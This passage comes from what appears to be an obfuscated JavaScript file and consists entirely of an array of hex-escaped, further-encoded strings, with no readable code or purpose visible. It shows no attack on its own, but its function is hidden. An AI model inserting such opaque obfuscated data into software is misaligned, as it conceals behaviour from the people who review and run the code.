3\x6f\x57\x6c\x67\x7a\x71','\x57\x36\x76\x2b\x69\x48\x64\x64\x55\x47','\x77\x61\x5a\x63\x53\x48\x50\x4c','\x57\x4f\x34\x35\x6f\x32\x5a\x64\x4f\x57','\x43\x72\x61\x67\x57\x4f\x4c\x70','\x57\x37\x79\x73\x43\x38\x6f\x53\x6f\x61','\x57\x4f\x43\x41\x57\x4f\x64\x63\x4c\x66\x69','\x45\x53\x6f\x2f\x43\x43\x6b\x5a\x67\x61','\x68\x5a\x68\x63\x56\x62\x70\x63\x4f\x71','\x57\x51\x68\x64\x54\x32\x4c\x79\x6e\x47','\x69\x43\x6f\x55\x71\x64\x39\x57\x6d\x53\x6f\x47\x78\x57','\x46\x57\x68\x64\x49\x53\x6b\x4c\x57\x36\x57','\x57\x34\x66\x31\x6f\x6d\x6f\x79\x57\x37\x61','\x57\x4f\x6c\x63\x51\x43\x6b\x4b\x6c\x65\x4b','\x57\x51\x4e\x64\x50\x43\x6b\x62\x57\x50\x56\x64\x53\x47','\x73\x76\x57\x4d\x57\x37\x52\x64\x4d\x33\x61\x79\x57\x51\x57\x6a\x57\x36\x52\x64\x4c\x38\x6f\x61\x6a\x53\x6f\x74','\x57\x36\x6d\x74\x57\x50\x5a\x64\x54\x43\x6f\x6f','\x57\x36\x79\x4d\x57\x51\x64\x63\x51\x53\x6b\x49\x57\x37\x46\x64\x48\x30\x50\x72\x42\x53\x6b\x5a','\x57\x37\x74\x64\x4e\x6d\x6f\x6b\x46\x43\x6b\x4d','\x41\x75\x52\x63\x56\x57\x75\x6a','\x57\x35\x76\x6a\x57\x4f\x4a\x63\x48\x78\x42\x63\x4e\x76\x38\x54\x57\x50\x68\x63\x48\x6d\x6f\x6c\x7a\x49\x37\x63\x55\x57','\x44\x53\x6b\x36\x57\x51\x33\x64\x53\x76\x33\x63\x52\x38\x6f\x6c\x57\x34\x53','\x57\x36\x7a\x37\x57\x50\x48\x59\x6f\x47','\x69\x74\x76\x6e\x68\x66\x38','\x57\x36\x72\x62\x61\x71','\x57\x37\x53\x35\x57\x36\x65\x4b\x79\x57','\x46\x66\x34\x74\x57\x37\x68\x64\x53\x47','\x57\x37\x62\x66\x44\x76\x46\x64\x4b\x71','\x6e\x6d\x6f\x77\x57\x36\x70\x63\x4e\x59\x7a\x62\x57\x36\x71','\x57\x36\x56\x64\x55\x38\x6f\x69\x46\x53\x6b\x57','\x57\x35\x4c\x6f\x57\x50\x39\x30\x6f\x47','\x57\x36\x39\x78\x67\x38\x6f\x6b\x57\x36\x6a\x74','\x57\x34\x31\x4a\x57\x36\x5a\x63\x4e\x61\x75','\x41\x75\x5a\x63\x4b\x72\x54\x79','\x57\x35\x6d\x46\x57\x37\x57\x6d\x78\x67\x31\x56\x6d\x71','\x57\x52\x43\x52\x70\x78\x68\x64\x47\x47','\x64\x43\x6f\x46\x57\x35\x46\x63\x4a\x48\x71','\x57\x35\x5a\x64\x47\x6d\x6f\x70\x74\x38\x6b\x63','\x57\x37\x78\x64\x4b\x43\x6f\x70\x7a\x6d\x6b\x66','\x57\x37\x66\x30\x61\x43\x6f\x78\x57\x34\x38','\x57\x36\x34\x6e\x75\x6d\x6f\x4e\x65\x57','\x57\x35\x47\x48\x57\x4f\x46\x63\x52\x6d\x6b\x63','\x57\x50\x68\x63\x50\x38\x6b\x67\x6b\x4d\x6d','\x57\x36\x47\x55\x44\x43\x6f\x4c\x62\x57','\x57\x4f\x39\x62\x72\x33\x57\x56','\x57\x52\x6d\x38\x72\x6d\x6b\x72\x77\x71','\x77\x67\x5a\x63\x4c\x71\x48\x79\x41\x43\x6f\x69\x57\x34\x42\x63\x4d\x53\x6f\x75\x45\x78\x61','\x57\x34\x54\x69\x57\x4f\x4a\x63\x50\x33\x4b','\x69\x72\x58\x6c\x65\x65\x57','\x57\x4f\x5a\x64\x49\x53\x6b\x4d\x76\x53\x6f\x70','\x57\x34\x75\x4b\x57\x4f\x74\x64\x56\x6d\x6f\x43\x57\x36\x4b\x4e\x78\x48\x69\x31\x72\x57','\x45\x38\x6f\x79\x57\x51\x4b\x74\x77\x61','\x42\x59\x70\x63\x4b\x73\x44\x72','\x57\x34\x70\x64\x53\x53\x6f\x58\x79\x43\x6b\x6b','\x57\x34\x42\x64\x4b\x6d\x6b\x78\x77\x6d\x6b\x52\x43\x67\x4e\x64\x4d\x53\x6f\x4f\x65\x4d\x70\x64\x53\x38\x6b\x6f\x42\x62\x53','\x66\x6d\x6b\x65\x57\x35\x37\x63\x52\x6d\x6b\x6d','\x57\x36\x42\x64\x50\x53\x6f\x43\x77\x6d\x6b\x38','\x57\x35\x6d\x75\x57\x36\x4f\x37\x41\x47','\x74\x30\x4a\x63\x4c\x62\x44\x64','\x7a\x61\x68\x63\x4e\x57\x54\x6f','\x42\x75\x72\x57\x6b\x38\x6b\x36','\x57\x36\x75\x6b\x76\x43\x6f\x75\x65\x47','\x6c\x58\x7a\x51\x68\x32\x34','\x76\x63\x42\x64\x4d\x53\x6b\x5a\x57\x35\x4f','\x64\x64\x4b\x6c\x41\x38\x6f\x4f\x66\x4a\x4e\x64\x4e\x33\x2f\x63\x53\x5a\x33\x64\x51\x38\x6b\x32','\x57\x36\x4e\x63\x51\x67\x6a\x62\x57\x52\x61','\x57\x4f\x68\x64\x4a\x6d\x6b\x39\x57\x50\x6c\x64\x4b\x71','\x57\x35\x65\x4a\x57\x51\x70\x63\x51\x53\x6b\x4e','\x42\x73\x6c\x63\x56\x5a\x66\x42','\x57\x35\x39\x56\x43\x32\x70\x64\x47\x47','\x70\x43\x6b\x65\x57\x35\x74\x64\x4a\x53\x6f\x45','\x6d\x6d\x6f\x7a\x57\x37\x43','\x77\x33\x37\x63\x56\x74\x61\x2f','\x74\x53\x6b\x34\x57\x4f\x52\x63\x50\x43\x6b\x63\x57\x35\x68\x64\x48\x43\x6b\x70\x57\x52\x56\x63\x53\x43\x6b\x70\x69\x6d\x6b\x39\x67\x74\x6e\x6c\x57\x37\x48\x70','\x75\x32\x76\x69\x69\x43\x6b\x36\x74\x77\x37\x64\x52\x4b\x61','\x57\x34\x39\x46\x57\x4f\x5a\x63\x47\x4e\x53','\x57\x34\x70\x63\x50\x33\x50\x76\x57\x51\x53','\x57\x36\x2f\x63\x47\x6d\x6f\x6f\x72\x57','\x57\x4f\x78\x63\x56\x43\x6b\x75\x6f\x31\x61','\x57\x34\x75\x46\x57\x36\x58\x51\x64\x71','\x57\x4f\x37\x63\x49\x38\x6b\x4a\x67\x4b\x34','\x6c\x53\x6b\x56\x57\x52\x64\x64\x47\x38\x6f\x71','\x57\x51\x5a\x63\x49\x43\x6f\x46\x71\x31\x30\x33\x57\x50\x58\x76\x57\x4f\x43\x4e\x75\x5a\x37\x64\x55\x6d\x6f\x71\x6a\x43\x6f\x79\x57\x34\x37\x63\x52\x53\x6f\x62\x6a\x4a\x6a\x34\x57\x51\x69\x54\x57\x35\x70\x64\x4e\x31\x34\x2b\x57\x52\x6c\x63\x49\x61','\x72\x4c\x31\x79\x61\x53\x6b\x59','\x57\x4f\x37\x64\x55\x43\x6b\x48\x73\x53\x6f\x51','\x7a\x53\x6b\x4f\x57\x52\x46\x64\x48\x78\x30','\x76\x53\x6f\x49\x57\x51\x38','\x57\x36\x7a\x36\x57\x51\x70\x63\x4f\x66\x69','\x63\x43\x6f\x30\x57\x36\x37\x63\x47\x61\x43','\x57\x36\x4a\x64\x52\x53\x6f\x4a\x79\x53\x6b\x4e','\x57\x35\x30\x69\x57\x34\x47\x45\x77\x61','\x7a\x66\x4c\x6c\x6b\x53\x6b\x5a','\x41\x48\x61\x63\x57\x36\x2f\x64\x55\x57','\x57\x4f\x2f\x63\x4a\x6d\x6b\x33\x66\x30\x53','\x57\x52\x43\x67\x44\x38\x6b\x31\x76\x61','\x76\x38\x6b\x53\x57\x50\x78\x64\x47\x4b\x53','\x57\x50\x5a\x64\x48\x43\x6b\x72\x57\x52\x4a\x63\x4c\x43\x6f\x73\x57\x52\x72\x37\x57\x34\x4e\x63\x54\x53\x6b\x55\x43\x57\x70\x63\x4a\x71\x74\x64\x48\x47','\x57\x37\x75\x68\x72\x38\x6f\x57\x61\x47\x52\x63\x4b\x43\x6f\x54\x63\x57','\x57\x52\x65\x30\x57\x51\x46\x63\x56\x32\x53','\x66\x6d\x6b\x61\x57\x34\x42\x63\x54\x43\x6b\x63','\x57\x34\x64\x63\x4f\x33\x39\x64\x57\x52\x71','\x57\x35\x66\x30\x6b\x53\x6f\x44\x57\x35\x30','\x7a\x64\x61\x5a\x57\x50\x39\x79','\x57\x35\x62\x71\x57\x51\x64\x63\x4d\x76\x65','\x57\x52\x4e\x64\x4c\x33\x42\x63\x4b\x75\x38','\x57\x34\x65\x70\x57\x36\x4f\x4d\x78\x4d\x53','\x6d\x71\x31\x4f\x6d\x68\x65','\x41\x6d\x6f\x38\x57\x52\x47\x51\x46\x57','\x78\x53\x6f\x49\x57\x52\x75\x33\x66\x4d\x64\x64\x51\x6d\x6f\x58\x67\x47','\x57\x34\x62\x53\x57\x51\x46\x63\x4d\x31\x75','\x77\x6d\x6f\x34\x79\x53\x6b\x33\x66\x71','\x6c\x6d\x6f\x35\x74\x68\x30\x71','\x57\x50\x50\x56\x6a\x43\x6b\x62\x57\x4f\x43','\x6d\x38\x6f\x4b\x76\x4a\x50\x56\x6f\x43\x6f\x75\x73\x77\x4c\x38\x71\x53\x6f\x71','\x57\x37\x68\x63\x49\x6d\x6f\x79\x74\x4c\x61\x38\x57\x4f\x4b\x6c','\x45\x74\x65\x2f\x57\x51\x39\x2f\x57\x36\x38','\x57\x36\x52\x64\x4d\x6d\x6f\x42\x43\x43\x6b\x69','\x57\x50\x30\x37\x77\x6d\x6b\x66\x7a\x4b\x38','\x57\x37\x65\x62\x57\x37\x38\x4b\x44\x61','\x73\x4b\x46\x63\x49\x57\x62\x6b','\x57\x37\x58\x6d\x75\x66\x42\x64\x47\x47','\x57\x35\x54\x62\x78\x75\x52\x64\x53\x47','\x57\x4f\x65\x31\x75\x6d\x6b\x36\x78\x61','\x76\x68\x75\x67\x79\x38\x6f\x36','\x46\x43\x6f\x68\x57\x4f\x38\x58\x46\x61','\x6f\x53\x6f\x44\x57\x37\x70\x63\x56\x4a\x44\x38\x57\x36\x46\x63\x50\x43\x6b\x7a\x57\x4f\x33\x63\x48\x78\x6a\x4f\x57\x37\x58\x34\x68\x4a\x79','\x61\x43\x6b\x54\x57\x52\x4e\x64\x4a\x53\x6f\x71','\x74\x67\x54\x4e\x70\x38\x6b\x45','\x63\x38\x6f\x35\x74\x4c\x71\x44','\x57\x52\x69\x4e\x65\x65\x42\x64\x50\x57','\x57\x34\x46\x64\x52\x53\x6f\x2f\x41\x47','\x76\x31\x33\x63\x49\x63\x75\x45','\x57\x52\x4f\x6f\x74\x38\x6b\x38\x78\x71\x70\x64\x55\x47','\x74\x68\x6e\x79\x6f\x38\x6b\x6d','\x74\x66\x4a\x63\x48\x71\x39\x67','\x57\x36\x54\x4a\x65\x74\x37\x64\x4d\x61','\x6a\x6d\x6f\x38\x43\x77\x6d\x62\x7a\x57','\x57\x52\x56\x63\x54\x38\x6b\x44\x68\x65\x47','\x57\x37\x4f\x53\x57\x50\x6c\x63\x55\x53\x6b\x31\x57\x36\x5a\x63\x48\x66\x4c\x51\x46\x38\x6f\x35\x67\x59\x57','\x46\x75\x52\x63\x4e\x57\x30\x52','\x75\x43\x6f\x58\x77\x6d\x6b\x72\x68\x43\x6b\x30','\x72\x38\x6b\x57\x57\x51\x39\x69\x57\x52\x34','\x73\x4d\x2f\x63\x53\x57\x4c\x79','\x57\x35\x34\x62\x57\x51\x6c\x64\x50\x38\x6f\x66','\x78\x73\x33\x64\x52\x53\x6b\x37\x57\x34\x71','\x57\x51\x43\x69\x66\x66\x37\x64\x56\x78\x42\x64\x4f\x47','\x57\x50\x30\x4f\x45\x43\x6b\x78\x43\x57','\x43\x59\x42\x64\x50\x6d\x6b\x42\x57\x36\x69','\x57\x36\x6d\x31\x57\x37\x61\x4d\x76\x61','\x57\x52\x6c\x63\x55\x43\x6b\x35\x6b\x6d\x6b\x55','\x57\x50\x66\x2b\x7a\x6d\x6b\x41\x57\x50\x37\x63\x49\x57\x4c\x50\x62\x61','\x57\x51\x47\x6b\x42\x6d\x6b\x69\x71\x61','\x57\x52\x4b\x6a\x6d\x33\x70\x64\x53\x47','\x70\x47\x4e\x63\x54\x71\x56\x63\x53\x61','\x57\x36\x57\x64\x57\x35\x35\x78\x6a\x47','\x57\x51\x53\x46\x66\x31\x4b','\x57\x36\x65\x6a\x41\x38\x6f\x51\x6d\x61','\x57\x4f\x4a\x64\x4c\x53\x6b\x6b\x57\x52\x74\x64\x49\x6d\x6f\x68\x57\x4f\x48\x5a\x57\x4f\x4f','\x57\x37\x65\x48\x57\x50\x52\x63\x53\x53\x6b\x30\x57\x36\x5a\x64\x4a\x65\x6d','\x70\x62\x4c\x32\x6f\x4d\x4b','\x57\x37\x33\x63\x49\x78\x50\x69\x57\x50\x72\x31\x44\x4b\x65\x59\x57\x35\x52\x63\x50\x71','\x57\x35\x35\x50\x67\x72\x64\x64\x51\x47','\x72\x38\x6b\x78\x57\x4f\x35\x64\x57\x51\x56\x63\x4f\x73\x46\x64\x54\x77\x79','\x45\x6d\x6b\x30\x57\x51\x5a\x64\x54\x31\x64\x63\x52\x43\x6f\x71','\x67\x53\x6f\x67\x74\x5a\x44\x57','\x57\x4f\x37\x64\x4a\x30\x66\x47\x6d\x61','\x42\x4d\x31\x74\x68\x43\x6b\x75','\x57\x50\x79\x55\x67\x4c\x37\x64\x4a\x57','\x57\x4f\x78\x63\x4c\x43\x6b\x4a\x67\x75\x4b','\x6b\x6d\x6f\x53\x57\x35\x42\x63\x51\x64\x57','\x57\x37\x6a\x62\x57\x52\x4a\x63\x48\x32\x75','\x57\x36\x54\x56\x6a\x58\x6e\x47','\x57\x34\x50\x6e\x6d\x63\x76\x39\x62\x57','\x57\x34\x47\x48\x57\x52\x5a\x63\x49\x6d\x6b\x47','\x57\x4f\x52\x64\x47\x43\x6b\x75\x57\x51\x5a\x64\x4e\x43\x6f\x61\x57\x52\x62\x61\x57\x4f\x68\x63\x50\x53\x6b\x30\x43\x57\x70\x63\x49\x72\x4a\x64\x4d\x57','\x41\x30\x68\x63\x50\x72\x72\x50','\x73\x38\x6f\x4f\x57\x52\x4f\x58\x77\x68\x56\x64\x50\x6d\x6f\x35\x69\x62\x65\x6f\x45\x49\x64\x63\x4f\x43\x6b\x70\x42\x47\x75\x2b\x45\x73\x56\x64\x53\x53\x6b\x55\x77\x38\x6b\x56\x76\x6d\x6f\x64\x57\x34\x78\x63\x51\x4c\x52\x64\x4c\x43\x6b\x52\x66\x57','\x76\x72\x47\x62\x57\x37\x74\x64\x4b\x57','\x44\x59\x70\x64\x4e\x53\x6b\x34\x57\x36\x71','\x46\x38\x6b\x55\x57\x51\x52\x64\x4e\x75\x42\x63\x4f\x43\x6f\x6b\x57\x35\x57','\x57\x35\x46\x63\x51\x43\x6f\x79\x41\x4e\x61','\x57\x37\x71\x47\x57\x50\x33\x63\x55\x47','\x72\x78\x38\x4e','\x57\x35\x4b\x51\x57\x51\x6c\x64\x4a\x38\x6f\x61\x57\x36\x30\x4d\x42\x47','\x46\x43\x6f\x38\x57\x4f\x38\x78\x44\x57','\x6d\x6d\x6b\x56\x57\x34\x70\x64\x4e\x43\x6f\x39','\x75\x4a\x37\x64\x55\x6d\x6b\x4c\x57\x34\x47','\x57\x52\x65\x50\x57\x51\x4e\x63\x4c\x32\x75','\x41\x33\x5a\x63\x50\x64\x4c\x6f','\x57\x37\x6e\x70\x57\x34\x4e\x63\x4d\x74\x4f','\x57\x35\x39\x52\x46\x75\x64\x64\x47\x61','\x57\x35\x42\x64\x51\x6d\x6f\x6a\x46\x6d\x6b\x65\x57\x35\x68\x64\x53\x57','\x57\x34\x7a\x78\x57\x4f\x6c\x63\x47\x68\x42\x63\x4f\x65\x34\x69\x57\x4f\x42\x63\x47\x43\x6f\x63','\x6f\x43\x6b\x35\x57\x4f\x78\x64\x4b\x43\x6f\x77','\x7a\x59\x61\x2f\x57\x36\x56\x64\x4e\x61','\x57\x51\x35\x63\x72\x68\x65\x77','\x65\x6d\x6b\x72\x57\x34\x74\x63\x53\x43\x6b\x33','\x57\x50\x74\x64\x48\x38\x6b\x6c\x57\x50\x64\x64\x4e\x47','\x67\x43\x6b\x6e\x57\x35\x52\x64\x4b\x6d\x6f\x49\x6f\x57','\x57\x34\x47\x79\x57\x50\x74\x63\x48\x53\x6b\x44','\x57\x4f\x57\x49\x75\x43\x6f\x49\x68\x47','\x46\x66\x74\x63\x4f\x71\x43\x61','\x65\x43\x6f\x5a\x43\x58\x6a\x50','\x62\x61\x6c\x63\x4e\x57\x56\x63\x4f\x71','\x57\x34\x79\x6b\x57\x50\x56\x64\x4e\x53\x6f\x51','\x57\x34\x6a\x2b\x57\x35\x37\x63\x54\x62\x52\x63\x4b\x4e\x47','\x57\x50\x57\x46\x57\x36\x4f\x47\x71\x67\x48\x5a\x6e\x43\x6b\x74\x44\x38\x6f\x55\x57\x36\x52\x64\x4f\x75\x70\x63\x53\x43\x6f\x54\x57\x36\x2f\x64\x4a\x4d\x74\x64\x55\x4e\x6d\x75\x57\x36\x30\x4f\x57\x51\x58\x67\x66\x38\x6f\x45\x75\x38\x6b\x4c','\x68\x6d\x6b\x63\x57\x4f\x2f\x64\x56\x43\x6f\x44','\x57\x52\x37\x64\x4a\x38\x6b\x78\x41\x38\x6f\x61','\x63\x6d\x6b\x32\x57\x4f\x33\x64\x50\x6d\x6f\x42','\x7a\x61\x4f\x69\x57\x35\x70\x64\x4b\x61','\x61\x57\x6c\x63\x47\x74\x78\x63\x4b\x57','\x42\x65\x42\x63\x56\x74\x4f\x4d','\x57\x34\x44\x74\x57\x4f\x68\x63\x48\x66\x53','\x57\x50\x52\x64\x53\x43\x6b\x4b\x76\x53\x6f\x55','\x57\x35\x72\x6e\x6c\x5a\x44\x53\x68\x66\x70\x63\x53\x38\x6b\x6c\x57\x50\x78\x63\x4f\x43\x6b\x72\x43\x33\x48\x77','\x57\x37\x79\x32\x57\x36\x54\x4d\x63\x57','\x46\x49\x57\x5a\x57\x37\x64\x64\x4b\x61','\x57\x35\x30\x45\x57\x35\x75\x79\x79\x61','\x57\x34\x72\x55\x57\x4f\x56\x63\x4f\x4e\x4f','\x57\x35\x6d\x77\x46\x53\x6f\x72\x6b\x71','\x44\x77\x54\x51\x69\x43\x6b\x6c','\x73\x76\x57\x4d\x57\x37\x6c\x64\x47\x68\x4b\x38','\x57\x36\x53\x44\x57\x37\x57\x77\x71\x47','\x57\x51\x52\x64\x49\x43\x6b\x6b\x57\x51\x64\x64\x4f\x71','\x57\x35\x4f\x55\x57\x51\x4a\x64\x4a\x38\x6f\x64\x57\x36\x47\x57','\x57\x34\x39\x64\x67\x49\x72\x7a','\x57\x50\x5a\x64\x4c\x68\x4c\x4f\x64\x61','\x57\x4f\x50\x39\x62\x32\x61','\x65\x38\x6b\x61\x57\x36\x52\x63\x53\x38\x6b\x2b','\x57\x51\x62\x6d\x7a\x78\x30\x52','\x46\x38\x6b\x33\x57\x50\x4a\x64\x50\x4e\x57','\x57\x34\x52\x64\x51\x53\x6f\x41\x41\x53\x6b\x2b','\x78\x47\x69\x37\x57\x51\x58\x2f','\x57\x34\x50\x2b\x57\x35\x42\x63\x53\x48\x56\x63\x4c\x47','\x77\x77\x64\x63\x4a\x59\x4b','\x6e\x38\x6f\x53\x57\x36\x52\x63\x4d\x59\x79','\x6f\x53\x6f\x30\x72\x63\x50\x6f','\x57\x51\x58\x4c\x68\x43\x6b\x74\x57\x50\x6d','\x72\x4b\x56\x63\x47\x74\x53\x6d','\x6d\x53\x6b\x45\x57\x37\x6c\x63\x4e\x53\x6b\x56','\x42\x53\x6b\x75\x57\x34\x6e\x50\x6c\x61','\x57\x4f\x34\x6f\x76\x53\x6f\x4f\x62\x61','\x46\x4a\x52\x63\x52\x62\x35\x70','\x62\x53\x6f\x6a\x57\x50\x6a\x33\x57\x51\x64\x63\x4d\x72\x5a\x64\x55\x61','\x72\x48\x70\x63\x55\x73\x62\x43','\x57\x52\x57\x71\x73\x43\x6f\x61','\x43\x59\x4f\x71\x57\x37\x68\x64\x4a\x47','\x57\x50\x6d\x5a\x7a\x53\x6b\x50\x7a\x61','\x57\x4f\x47\x30\x66\x32\x46\x64\x4f\x71','\x63\x53\x6b\x68\x57\x35\x5a\x64\x47\x6d\x6f\x49','\x78\x31\x47\x55\x57\x37\x46\x64\x4d\x4e\x47','\x70\x58\x48\x43\x70\x4c\x46\x63\x53\x72\x78\x63\x56\x30\x72\x56\x57\x50\x4e\x63\x48\x68\x4c\x4c','\x57\x4f\x75\x58\x75\x43\x6b\x66\x46\x4b\x6c\x63\x4e\x31\x33\x64\x47\x71\x4c\x62','\x6e\x53\x6f\x36\x45\x4e\x61\x69\x43\x66\x61\x4f\x57\x50\x50\x6d\x72\x57','\x43\x5a\x68\x64\x4d\x38\x6b\x4d\x57\x35\x6c\x63\x4b\x4a\x57','\x66\x5a\x46\x63\x50\x62\x4a\x63\x4b\x57','\x57\x35\x72\x72\x76\x4d\x52\x64\x47\x61','\x57\x51\x35\x75\x46\x76\x4b\x44','\x57\x4f\x42\x63\x4e\x38\x6b\x37\x70\x38\x6b\x35','\x57\x4f\x72\x47\x69\x6d\x6b\x39\x57\x50\x79','\x57\x34\x6a\x6e\x6f\x63\x54\x4e\x63\x4e\x46\x63\x47\x6d\x6b\x72\x57\x50\x68\x63\x51\x38\x6b\x75\x41\x68\x6d','\x7a\x74\x79\x30\x57\x50\x58\x56\x57\x37\x65\x4c','\x45\x6d\x6b\x46\x57\x51\x2f\x64\x48\x4e\x53','\x57\x4f\x47\x5a\x45\x43\x6b\x68\x7a\x47','\x57\x34\x6a\x69\x6d\x43\x6f\x4f\x57\x36\x43','\x57\x52\x2f\x63\x56\x53\x6b\x6a\x6b\x67\x71','\x57\x36\x6e\x42\x6d\x48\x68\x64\x4e\x61','\x76\x53\x6f\x37\x75\x6d\x6b\x42\x65\x53\x6b\x4c\x43\x38\x6f\x58\x72\x68\x33\x63\x54\x58\x5a\x64\x4d\x38\x6b\x69','\x71\x62\x56\x63\x55\x62\x66\x4f','\x57\x35\x71\x6c\x57\x35\x43\x65\x71\x57','\x57\x52\x6d\x56\x45\x38\x6f\x6d\x70\x71','\x57\x37\x61\x4f\x57\x37\x62\x4c\x69\x53\x6b\x70\x7a\x71','\x57\x34\x50\x44\x57\x4f\x31\x39\x6f\x61','\x57\x35\x6a\x4f\x57\x37\x74\x63\x55\x62\x43','\x6a\x59\x37\x63\x4f\x73\x5a\x63\x49\x65\x46\x63\x53\x43\x6b\x39\x57\x37\x30\x65\x57\x34\x71','\x44\x53\x6b\x2b\x57\x52\x2f\x64\x4c\x4c\x74\x63\x56\x61','\x65\x43\x6f\x59\x57\x36\x70\x63\x53\x62\x30','\x57\x4f\x70\x64\x4c\x6d\x6b\x42\x77\x6d\x6f\x46','\x57\x51\x74\x64\x53\x78\x52\x63\x50\x75\x4e\x64\x4b\x31\x6a\x56\x78\x32\x6d\x5a','\x6b\x43\x6b\x36\x57\x36\x2f\x63\x4e\x53\x6b\x39','\x57\x52\x71\x53\x72\x6d\x6f\x61\x6c\x71','\x72\x33\x6a\x4e\x68\x53\x6b\x6d','\x57\x37\x4e\x64\x55\x43\x6f\x63\x73\x6d\x6b\x63','\x57\x36\x6a\x4a\x7a\x67\x4a\x64\x48\x71','\x57\x36\x52\x64\x4b\x43\x6f\x4f\x44\x53\x6b\x50','\x57\x36\x76\x36\x6e\x38\x6f\x45\x57\x34\x69','\x44\x64\x65\x46\x57\x51\x39\x2b','\x6d\x49\x78\x63\x4b\x62\x2f\x63\x4c\x65\x70\x63\x53\x6d\x6b\x6e','\x57\x51\x69\x65\x57\x51\x78\x63\x48\x77\x34','\x57\x37\x43\x56\x57\x4f\x74\x63\x49\x6d\x6b\x79','\x72\x6d\x6b\x75\x57\x34\x4a\x63\x50\x6d\x6b\x6b','\x57\x50\x64\x64\x4c\x38\x6b\x32\x57\x4f\x4a\x64\x52\x61','\x7a\x6d\x6f\x34\x7a\x43\x6b\x45\x6e\x47','\x57\x51\x56\x63\x4e\x43\x6b\x69\x67\x76\x74\x63\x47\x53\x6b\x62\x77\x43\x6f\x2b\x69\x38\x6b\x70\x6b\x53\x6f\x75','\x72\x61\x38\x4a\x57\x35\x37\x64\x56\x47','\x79\x53\x6f\x6b\x57\x50\x30\x47\x41\x71','\x57\x4f\x42\x64\x53\x53\x6b\x4c\x73\x43\x6f\x47','\x57\x52\x6d\x4f\x74\x38\x6b\x66\x76\x61','\x73\x38\x6f\x55\x57\x51\x4b\x53\x76\x33\x2f\x64\x4c\x53\x6f\x49\x67\x57\x53\x68','\x57\x50\x4e\x64\x4b\x43\x6b\x35\x46\x38\x6f\x50','\x6d\x53\x6b\x4f\x57\x35\x78\x63\x48\x6d\x6b\x55','\x57\x37\x6a\x73\x57\x52\x4c\x72\x63\x57','\x66\x61\x70\x63\x52\x61\x56\x63\x49\x71','\x57\x34\x35\x63\x6f\x63\x52\x64\x4e\x61','\x76\x43\x6b\x56\x57\x51\x37\x64\x4d\x31\x4b','\x57\x52\x5a\x63\x56\x6d\x6b\x7a\x6c\x4c\x47','\x70\x38\x6b\x6e\x57\x36\x42\x64\x54\x43\x6f\x4b','\x78\x6d\x6b\x49\x57\x37\x31\x71\x6d\x73\x62\x64\x57\x35\x4a\x63\x48\x63\x52\x63\x4c\x5a\x39\x6b\x57\x4f\x43','\x44\x65\x74\x63\x4f\x63\x75\x4f','\x6a\x57\x4e\x63\x4b\x49\x4a\x63\x4e\x47','\x6c\x6d\x6f\x37\x75\x75\x79\x77','\x6f\x53\x6f\x44\x57\x37\x70\x63\x55\x59\x50\x36\x57\x37\x64\x63\x52\x38\x6b\x70\x57\x50\x68\x63\x4e\x4e\x4b','\x63\x53\x6b\x6c\x57\x34\x70\x64\x4c\x53\x6f\x49\x6f\x30\x62\x73\x57\x37\x5a\x63\x48\x77\x43','\x57\x52\x43\x2b\x6e\x66\x64\x64\x4a\x71','\x45\x53\x6b\x2b\x57\x52\x4a\x64\x4b\x30\x74\x63\x4f\x53\x6f\x6d','\x6d\x53\x6f\x6b\x57\x36\x37\x63\x4e\x74\x44\x47\x57\x36\x70\x63\x51\x53\x6b\x4f\x57\x50\x6c\x63\x4a\x33\x6a\x44','\x76\x53\x6f\x58\x45\x6d\x6b\x33\x6c\x57','\x6f\x38\x6b\x6b\x57\x37\x4e\x64\x4d\x38\x6f\x72','\x57\x36\x6e\x78\x66\x6d\x6f\x6d\x57\x37\x39\x6c\x6c\x61','\x57\x34\x66\x34\x57\x35\x2f\x63\x4c\x57\x53','\x57\x37\x6e\x62\x41\x67\x2f\x64\x51\x61','\x57\x34\x39\x73\x65\x49\x2f\x64\x4c\x61','\x57\x37\x72\x70\x57\x50\x35\x72\x63\x47','\x57\x52\x46\x63\x51\x6d\x6b\x55\x6d\x38\x6b\x31','\x57\x36\x2f\x63\x47\x53\x6f\x6b\x76\x31\x65','\x57\x37\x71\x4f\x57\x37\x7a\x32\x6b\x53\x6b\x45\x42\x49\x7a\x6b','\x57\x34\x30\x54\x74\x53\x6f\x37\x6d\x47','\x57\x36\x76\x6e\x74\x4b\x52\x64\x4f\x61','\x57\x34\x43\x31\x76\x38\x6f\x41\x6c\x61','\x6f\x43\x6f\x49\x77\x5a\x44\x32\x6b\x38\x6f\x50','\x57\x34\x48\x48\x41\x4c\x78\x64\x50\x71','\x62\x58\x76\x39\x67\x32\x38','\x74\x77\x39\x6a\x65\x43\x6b\x57\x74\x32\x52\x64\x53\x75\x61','\x64\x59\x62\x48\x6f\x4c\x38','\x68\x58\x48\x41\x6f\x68\x57','\x57\x36\x4b\x65\x57\x50\x5a\x64\x56\x53\x6f\x65','\x70\x74\x78\x63\x4a\x61\x56\x63\x53\x57','\x57\x52\x68\x64\x55\x4b\x56\x63\x4c\x4c\x78\x64\x4c\x31\x6e\x46','\x6d\x64\x6c\x63\x48\x57','\x62\x53\x6b\x61\x57\x35\x6c\x63\x4b\x43\x6b\x4b','\x78\x53\x6b\x71\x57\x34\x72\x73\x57\x51\x6c\x64\x50\x74\x4e\x64\x53\x77\x78\x64\x4c\x57','\x57\x34\x66\x2b\x57\x34\x5a\x63\x4d\x48\x4a\x63\x4b\x66\x57\x50\x79\x6d\x6f\x71\x57\x50\x52\x64\x53\x6d\x6f\x4e\x57\x4f\x35\x62\x62\x53\x6b\x39\x57\x35\x74\x64\x54\x43\x6f\x6a\x57\x52\x34\x6d\x57\x34\x52\x63\x55\x47','\x57\x34\x4a\x63\x4f\x77\x39\x46\x57\x50\x69','\x57\x37\x53\x33\x57\x35\x61\x66\x44\x71','\x6b\x43\x6f\x78\x57\x36\x64\x63\x4e\x74\x6a\x52\x57\x34\x68\x63\x51\x53\x6b\x6d\x57\x50\x46\x63\x4d\x71','\x57\x36\x48\x78\x72\x75\x37\x64\x4e\x47','\x57\x37\x75\x51\x57\x4f\x68\x64\x47\x43\x6f\x4d','\x57\x50\x74\x64\x4a\x4e\x56\x63\x4f\x4c\x34','\x72\x64\x47\x77\x57\x35\x33\x64\x47\x71','\x6a\x53\x6f\x2f\x75\x4e\x75\x52','\x57\x50\x66\x54\x62\x6d\x6b\x62\x57\x4f\x71','\x44\x6d\x6f\x66\x57\x50\x61\x48\x78\x57','\x70\x6d\x6f\x43\x57\x36\x70\x63\x55\x74\x6a\x56\x57\x37\x68\x63\x54\x71','\x57\x4f\x33\x64\x48\x53\x6b\x67\x74\x38\x6f\x4f\x45\